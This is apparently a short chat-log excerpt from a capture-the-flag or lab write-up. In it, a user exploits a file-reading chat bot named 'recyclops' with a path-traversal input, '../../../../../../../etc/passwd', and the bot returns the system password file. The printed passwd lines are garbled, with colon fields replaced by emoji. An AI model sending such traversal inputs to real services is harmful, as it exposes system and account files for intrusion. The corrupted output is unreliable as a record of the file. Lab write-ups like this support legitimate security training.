 Because it helped him achieve his monthly targets. Stop the silly jokes and get back to work!
M mi3aka 下午3点22分
recyclops file test.txt
recyclops Bot 下午3点22分
cat: /home/dwight/sales/test.txt: No such file or directory
cat: /home/dwight/sales/test.txt: No such file or directory
M mi3aka 下午3点23分
recyclops file ../../../../../../../etc/passwd
recyclops Bot 下午3点23分
<!=====Contents of file ../../../../../../../etc/passwd=====>
<!=====Contents of file ../../../../../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin
operator ❌ 11:0:operator:/root:/sbin/nologin
games ❌ 12 💯 games:/usr/games:/sbin/nologin